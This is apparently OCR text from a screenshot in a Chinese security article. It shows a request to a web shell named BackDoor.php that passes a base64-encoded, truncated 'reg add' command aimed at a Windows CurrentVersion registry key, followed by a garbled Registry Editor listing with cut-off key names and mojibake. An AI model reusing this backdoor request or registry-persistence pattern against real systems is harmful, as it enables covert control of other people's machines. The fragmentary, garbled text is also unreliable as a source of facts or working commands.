 localhost/BackDoor.php?hello=cmVnIGFkZCAiSEtFWV9DVVJSRU5UX1VTRVJcU29mdHdhcmVcTWljcm9zb2Z0XFdpbmRvd3NcQ3Vycm
应用 Log In - Vultr.com
�����ɹ���g�
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
SideShow
Speech
SQMClient
SystemCertific
VisualStudio
VMware Playe
VMware Work
VSCommon
WAB
wfs
Windows
CurrentVer
Action
App Pa
Applets
Control
Control
Device
EOSNo
Explore
Ext
Group
GrpCor
HomeG
ime
Internet
MCT
NetCac
Policies
PowerC
RADAR
Run
RunOn
REEBUF